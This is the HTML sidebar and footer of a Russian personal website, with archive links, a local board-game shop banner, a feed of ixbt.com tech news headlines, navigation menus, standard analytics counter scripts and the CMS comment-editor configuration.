				<a class="archives" href="https://xodeev.ru/2024/07/"><b>Июль 2024 (71)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/06/"><b>Июнь 2024 (9)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/04/"><b>Апрель 2024 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/03/"><b>Март 2024 (11)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/02/"><b>Февраль 2024 (93)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/01/"><b>Январь 2024 (64)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://xodeev.ru/2023/12/"><b>Декабрь 2023 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/11/"><b>Ноябрь 2023 (97)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/10/"><b>Октябрь 2023 (136)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/09/"><b>Сентябрь 2023 (128)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/08/"><b>Август 2023 (53)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/07/"><b>Июль 2023 (108)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/06/"><b>Июнь 2023 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/04/"><b>Апрель 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/01/"><b>Январь 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/11/"><b>Ноябрь 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/10/"><b>Октябрь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/08/"><b>Август 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/07/"><b>Июль 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/06/"><b>Июнь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/02/"><b>Февраль 2022 (37)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/12/"><b>Декабрь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/10/"><b>Октябрь 2021 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/09/"><b>Сентябрь 2021 (86)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/06/"><b>Июнь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/04/"><b>Апрель 2021 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/03/"><b>Март 2021 (59)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/02/"><b>Февраль 2021 (51)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/01/"><b>Январь 2021 (18)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/12/"><b>Декабрь 2020 (39)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/11/"><b>Ноябрь 2020 (32)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/10/"><b>Октябрь 2020 (20)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/09/"><b>Сентябрь 2020 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/12/"><b>Декабрь 2019 (10)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/11/"><b>Ноябрь 2019 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/09/"><b>Сентябрь 2019 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/07/"><b>Июль 2019 (29)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/05/"><b>Май 2019 (28)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/02/"><b>Февраль 2019 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/01/"><b>Январь 2019 (34)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/12/"><b>Декабрь 2018 (43)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/11/"><b>Ноябрь 2018 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/10/"><b>Октябрь 2018 (29)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/08/"><b>Август 2018 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/01/"><b>Январь 2018 (31)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/12/"><b>Декабрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/11/"><b>Ноябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/10/"><b>Октябрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/09/"><b>Сентябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/08/"><b>Август 2017 (41)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/07/"><b>Июль 2017 (40)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/06/"><b>Июнь 2017 (64)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/05/"><b>Май 2017 (63)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/04/"><b>Апрель 2017 (89)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/03/"><b>Март 2017 (92)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/02/"><b>Февраль 2017 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/01/"><b>Январь 2017 (39)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div>
			</div>
		</div>
	</div>
		<!-- / Архив и Календарь -->

    	<!-- Баннер2 300X500 -->
		<div class="block_sep"></div>
        <div class="block">
		<div class="banner">
        <span style="font-size: 13px;"><span class="masha_index masha_index2" rel="2"></span>Настольные игры для компании, для детей, игровые системы, головоломки, игрушки, аксессуары, активные игры, комиксы и книги<br></span>
        <a href="https://vk.com/ekonomiasportik" target="_blank"><b>" Группа в </b><img src="/vk.png"  WIDTH="30px" HEIGHT="20px"><b> ЗНАЕМ И ИГРАЕМ "</b><br><b> г. Ступино</b></a><br><br>
        <iframe src="https://vk.com/video_ext.php?oid=-130137077&id=456239554&hash=f3e4ba7bfe4e6b9e" width="330" height="186" frameborder="0" allowfullscreen></iframe><br><br>
 		<a href="https://vk.com/market-130137077?screen=group" target="_blank"><b> Прокат настольных игр</b>
        <b>г. Ступино</b></a><br>
        тел.📞 <b>8(926) 256-26-35</b>
        </div></div>
        <!-- / Баннер2 300X500 -->
    
	    <!-- НОВОСТИ с www.ixbt.com -->
<div class="block_sep"></div>
<div class="block">
<b style="
    color: #fff;
    font-size: 14px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;      
">НОВОСТИ с www.ixbt.com</b>
<br><br>
<div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/5/OPPO-Find-X9-Ultra-2 copy_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/23/200-7300-snapdragon-8-elite-gen-5-oppo-find-x9-ultra.html" target="_blank">Две 200-мегапиксельные камеры, 7300 мАч и Snapdragon 8 Elite Gen 5. Oppo Find X9 Ultra показали на рендерах</a></b></div>
<div class="text">Oppo еще не закончила с флагманской линейкой Find X9 &mdash; на подходе суперфлагман Oppo Find X9 Ultra, и в Сети уже появились изображения этого смартфона. Рендеры опубликовал ресурс Smartprix со ссылкой на известного инсайдера Йогеша Брара.  Изображение:&nbsp;Smartprix С крышкой, разделенной на ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/23/200-7300-snapdragon-8-elite-gen-5-oppo-find-x9-ultra.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/5/0e1ce11a-9127-4fab-89ee-af768d7ef1a4_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/23/10-800-avtomobilej--za-odin-rejs-kitaj-spustil-na-vodu-krupnejshij-v-strane-rolker.html" target="_blank">10 800 автомобилей — за один рейс: Китай спустил на воду крупнейший в стране ролкер</a></b></div>
<div class="text">В Китае спущен на воду крупнейший в истории страны ролкер &mdash; судно для перевозки колесного транспорта. Как сообщил CCTV News, верфь Guangzhou Shipyard International (GSI), входящая в состав China State Shipbuilding Corporation (CSSC), вывела из сухого дока ролкер, рассчитанный на перевозку ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/23/10-800-avtomobilej--za-odin-rejs-kitaj-spustil-na-vodu-krupnejshij-v-strane-rolker.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/5/75a250f9-d03a-4847-aca5-dfdc140d979e_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/23/honor-magic-8-rsr-porsche-design-7200-snapdragon-8-elite-gen-5-200.html" target="_blank">Суперфлагман Honor Magic 8 RSR Porsche Design с нанокермикой, батареей 7200 мАч, Snapdragon 8 Elite Gen 5, камерой 200 Мп поступил в продажу в Китае</a></b></div>
<div class="text">Вместе с Honor Magic 8 Pro Air в продажу в Китае поступил и флагман линейки Honor Magic 8 &mdash; Magic 8 RSR Porsche Design. Смартфон предложен в двух исполнениях: 16/512 ГБ за 8000 юаней (1150 долларов) и 24 ГБ/1 ТБ за 9000 юаней (1290 долларов).  Изображение: Honor Honor Magic 8 RSR Porsche ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/23/honor-magic-8-rsr-porsche-design-7200-snapdragon-8-elite-gen-5-200.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/5/c3bc6b1f-69e7-409f-9748-2936f72ee588_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/23/honor-honor-magic-8-pro-air-6-1-5500-soc-dimensity-9500.html" target="_blank">«Невозможный» смартфон Honor поступил в продажу в Китае. Honor Magic 8 Pro Air при толщине всего 6,1 мм получил аккумулятор 5500 мАч, SoC Dimensity 9500 и топовую камеру</a></b></div>
<div class="text">Представленный на прошлой неделе тонкий флагман Honor Magic 8 Pro Air поступил в продажу в Китае. Новинка выделяется на фоне других тонких моделей своими характеристиками: при толщине корпуса всего 6,1 мм Honor Magic 8 Pro Air получил аккумулятор емкостью 5500 мАч &mdash; больше, чем у Samsung ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/23/honor-honor-magic-8-pro-air-6-1-5500-soc-dimensity-9500.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780x600/n1/news/2026/0/5/Pixel-10a-Render-1 copy_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/23/pixel-9a-google-pixel-10a-6-3-5100-soc-tensor-g4.html" target="_blank">От Pixel 9a не отличить. Google Pixel 10a показали на качественных рендерах: экран 6,3 дюйма, 5100 мАч и SoC Tensor G4</a></b></div>
<div class="text">Ресурс YtechB опубликовал качественные рендеры и характеристики будущего смартфона Pixel 10a &mdash; подобно предшественникам (Pixel 9a и другим) он должен стать самой доступной моделью в линейке.  Изображение:&nbsp;YtechB Рендеры говорят о том, что Pixel 10a станет практически полным клоном ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/23/pixel-9a-google-pixel-10a-6-3-5100-soc-tensor-g4.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/Galaxy-S23-Ultra-update copy_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/samsung-galaxy-s22-galaxy-s23-55-oneui-android.html" target="_blank">Samsung обновила флагманы Galaxy S22 и Galaxy S23: закрыты 55 уязвимостей One UI и Android</a></b></div>
<div class="text">Samsung продолжает поэтапное распространение январского патча безопасности 2026 года для своих флагманских смартфонов прошлых лет. После выпуска обновления для серий Galaxy S25 и Galaxy S24 компания начала его распространение на линейки Galaxy S23 и Galaxy S22.  Изображение: Sammobile Обновление ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/samsung-galaxy-s22-galaxy-s23-55-oneui-android.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/slimbook_one_gaming_mini_pc_amd_zen_5_strix_point_oculink_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/700-12-ryzen-ai-9-16-ssd-500-linux-1000-slimbook-one.html" target="_blank">700-граммовый игровой компьютер с 12-ядерным Ryzen AI 9, 16 ГБ ОЗУ, SSD 500 ГБ и предустановленной Linux — за 1000 долларов. Представлен Slimbook One</a></b></div>
<div class="text">Компания Slimbook, специализирующаяся на выпуске оборудования для сторонников свободного ПО, официально представила новый мини-ПК Slimbook One. Устройство позиционируется как мощная рабочая станция в ультракомпактном форм-факторе: габариты составляют 130 x 158 x 53 мм, масса &mdash; 700 граммов. ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/700-12-ryzen-ai-9-16-ssd-500-linux-1000-slimbook-one.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/photo_2026-01-21_14-05-31_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/rossija-vpervye-postavila-v-kitaj-jadernoe-toplivo-dlja-reaktorov-vvjer1200.html" target="_blank">Россия впервые поставила в Китай ядерное топливо для реакторов ВВЭР-1200</a></b></div>
<div class="text">&laquo;Росатом&raquo; завершил поставку стартовой загрузки ядерного топлива для седьмого энергоблока китайской АЭС &laquo;Тяньвань&raquo;. Топливо для нового блока было изготовлено на Новосибирском заводе химконцентратов и стало первым российским ядерным топливом для реакторов ВВЭР-1200, ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/rossija-vpervye-postavila-v-kitaj-jadernoe-toplivo-dlja-reaktorov-vvjer1200.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/converted - 2026-01-22T224802.715_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/22/belok-tihohodok-rassmatrivavshijsja-kak-osnova-zashity-ot-radiacii-dlja-kosmonavtov-okazalsjaopasen-dlja-kletok.html" target="_blank">Белок тихоходок, рассматривавшийся как основа защиты от радиации для космонавтов, оказался опасен для клеток человека</a></b></div>
<div class="text">Учёные из Университета Британской Колумбии выяснили, что белок Dsup (damage suppressor), производимый тихоходками для защиты от повреждений ДНК, может иметь негативные последствия для клеток. Несмотря на способность защищать от широкого спектра мутагенных веществ, включая радиацию, Dsup снижает ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/22/belok-tihohodok-rassmatrivavshijsja-kak-osnova-zashity-ot-radiacii-dlja-kosmonavtov-okazalsjaopasen-dlja-kletok.html" class="btn">Подробнее</a>
<!-- --></div>
		<!-- / НОВОСТИ с www.ixbt.com -->
  
		<!-- Теги ->
	<div class="block">
		<h4 class="title">Популярные теги</h4>
		<div class="tag_list">
			
		</div>
	</div>
	<!-- / Теги -->
        
	<!-- Изменить оформление ->
	<div class="block">
		<div class="change_skin">
			{changeskin}
			<h4 class="title">Оформление</h4>
			<span class="arrow"></span>
			<span class="cs_colors"><i class="cs_1"></i><i class="cs_2"></i><i class="cs_3"></i></span>
		</div>
	</div>
	<!-- / Изменить оформление -->
        
</aside>
						<div class="rightside_bg"></div>
					</div>
                    <footer id="footer">
						<div class="block_sep"></div>
<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Новости
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/world?issue_tld=ru">В мире</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/politics?issue_tld=ru">Политика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/society?issue_tld=ru">Общество</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/business?issue_tld=ru">Экономика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/incident?issue_tld=ru">Происшествия</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Увлечения
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/sport?issue_tld=ru">Спорт</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/culture?issue_tld=ru">Культура</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/science?issue_tld=ru">Наука</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/computers?issue_tld=ru">Технологии</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/auto?issue_tld=ru">Авто</a>
				</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Пользователю
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
				<a href="/">Главная</a>
				<a href="/statistics.html">Статистика</a>
				<a href="/lastnews">Последние новости</a>
				<a href="/index.php?do=lastcomments">Последние комментарии</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/index.php?do=feedback">Контакты</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Поддержка
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Сайт системы</a>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Поддержка скрипта</a>
				<a href="http://forum.dle-news.ru/" target="_blank" rel="nofollow">Форум</a>
				<a href="http://dle-news.ru/lastnews/" target="_blank" rel="nofollow">Новости системы</a>
				<a href="http://dle-news.ru/faq.html" target="_blank" rel="nofollow">FAQ</a>
				<a href="http://dle-news.ru/price.html" target="_blank" rel="nofollow">Купить скрипт</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Клиенту
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				<a href="/">Главная</a>
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Правила</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/statistics.html">Статистика</a>
			</nav>
		</div>
	</li>
</ul>
<div class="block_sep"></div>
						<div class="footer grey">
	<!-- Копирайт -->
	<div class="copyright">
		Copyright © 2013&ndash;2025 <a href="https://xodeev.ru/" >Официальный сайт Ходеева Игоря</a><br>При использовании материалов сайта гиперссылка обязательна!<br>Все права защищены!
	</div>
	<!-- / Копирайт -->
    <!-- Дизайн -->
	<a class="ca" href="https://xodeev.ru" target="_blank" rel="nofollow">
		<span><svg class="icon icon-ca"><use xlink:href="#icon-ca"></use></svg></span>
	</a>
    <!-- / Дизайн -->
</div>
					</footer>
				</div>
			</div>
			<div class="foot grey">
	<!-- Я в соц.сетях -->
	<div class="soc_links">
		<b class="title">Я в соц.сетях</b>
		<a href="https://vk.com/computer_help_stupino" target="_blank" rel="nofollow" class="soc_vk" title="в Контакте">
			<svg class="icon icon-vk"><use xlink:href="#icon-vk"/></svg>
		</a>
		<a href="https://ok.ru/igor.khodeev1" target="_blank" rel="nofollow" class="soc_od" title="в Одноклассниках">
			<svg class="icon icon-od"><use xlink:href="#icon-od"/></svg>
		</a>
		<a href="https://my.mail.ru/mail/xodeev/" target="_blank" rel="nofollow" class="soc_mail" title="в Mail">
			<svg class="icon icon-mail"><use xlink:href="#icon-mail"/></svg>
		</a>
        <a href="https://plus.google.com/u/0/113456730708536261053/posts" target="_blank" rel="nofollow" class="soc_gp" title="в Google+">
			<svg class="icon icon-gp"><use xlink:href="#icon-gp"/></svg>
		</a>
        <a href="https://twitter.com" target="_blank" rel="nofollow" class="soc_tw" title="в Twitter">
			<svg class="icon icon-tw"><use xlink:href="#icon-tw"/></svg>
		</a>
		<a href="https://ru-ru.facebook.com" target="_blank" rel="nofollow" class="soc_fb" title="в Facebook">
			<svg class="icon icon-fb"><use xlink:href="#icon-fb"/></svg>
		</a>
	</div>
	<!-- / Мы в соц.сетях -->
    
	<!-- Счетчики -->
	<ul class="counters">
        
        <li>
<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2555494.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2555494" target="_blank"><img
src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2555494&amp;im=510" border="0"
alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
        </li>
        
        <li>
        <!-- Yandex ТИЦ ->
<a href="http://yandex.ru/cy?base=0&amp;host=мой_сайт">
<img src="http://www.yandex.ru/cycounter?xodeev.ru" width="88" height="31" alt="Индекс цитирования" border="0" /></a>
		<!-- / Yandex ТИЦ --> 
            
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=38474550&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/38474550/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="38474550" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38474550, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38474550" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            
        </li>
        <li>
			<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2796140", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=2796140;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Top.Mail.Ru logo -->
<a href="https://top-fwz1.mail.ru/jump?from=2796140">
<img src="https://top-fwz1.mail.ru/counter?id=2796140;t=479;l=1" height="31" width="88" alt="Top.Mail.Ru" style="border:0;" /></a>
<!-- /Top.Mail.Ru logo -->
		</li>
		<li>
            
<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script>
<!--/LiveInternet-->
             </li>
        <li>
            
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7714814,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7714814" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
            
		</li>
	</ul>
	<!-- / Счетчики -->
 </div>
         </div>
	</div>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b0cd8f2925fe038c219b4110c50c974ced1ff558';
var dle_group      = 5;
var dle_skin       = 'Green';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
	<script type="text/javascript" src="/templates/Green/js/lib.js"></script>
	<script type="text/javascript" src="/templates/Green/js/svgxuse.min.js"></script>
	<script type="text/javascript">
		jQuery(function($){
			$.get("/templates/Green/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
		});
	</script>
    </div>
    
    <!-- Google analytics -->
    <script>
